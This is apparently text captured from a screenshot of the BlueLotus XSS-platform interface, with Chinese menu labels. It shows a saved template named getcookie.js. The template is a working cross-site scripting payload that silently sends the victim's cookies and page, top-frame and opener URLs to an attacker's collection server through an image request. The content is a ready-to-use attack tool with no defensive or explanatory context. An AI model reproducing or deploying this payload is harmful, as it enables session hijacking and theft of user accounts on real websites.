 BLUE-LOTUS
接收面板
我的JS
公共模板
关于
注销
我的JS
JS
getcookie.js
get-cookie
JS
copyright.js
版权声明
文件名: getcookie .js
js文件说明:
get-cookie
格式化 压缩 选择js模板 插入模板 生成payload 复制js地址
1 var website="http://192.168.112.183/bluelotus";
2 (function(){(new Image()).src=website+'/?keepsession
=1&location='+escape((function(){try{return document
.location.href}catch(e){return''}})())+'&toplocation='
+escape((function(){try{return top.location.href}catch(e
){return''}})())+'&cookie='+escape((function(){try{return
document.cookie}catch(e){return''}})())+'&opener='+escape
((function(){try{return(window.opener&&window.opener
.location.href)?window.opener.location.href:''}catch(e
){return''}})());})();